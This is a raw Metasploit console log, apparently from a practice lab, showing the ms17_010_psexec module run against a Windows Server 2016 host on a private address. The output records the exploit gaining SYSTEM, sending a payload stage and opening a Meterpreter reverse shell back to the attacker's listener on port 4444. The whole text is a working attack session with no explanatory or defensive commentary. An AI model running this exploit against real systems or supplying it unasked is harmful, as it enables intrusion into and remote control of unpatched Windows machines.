 [msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_psexec) >> exploit
[*] Started reverse TCP handler on 10.10.14.239:4444
[*] 10.129.201.97:445 - Target OS: Windows Server 2016 Standard 14393
[*] 10.129.201.97:445 - Built a write-what-where primitive...
[+] 10.129.201.97:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.129.201.97:445 - Selecting PowerShell target
[*] 10.129.201.97:445 - Executing the payload...
[+] 10.129.201.97:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175686 bytes) to 10.129.201.97
[*] Meterpreter session 4 opened (10.10.14.239:4444 -> 10.129.201.97:49671) at 2025-01-12 22:57:19 -0600
(Meterpreter 4)(C:\Windows\system32) >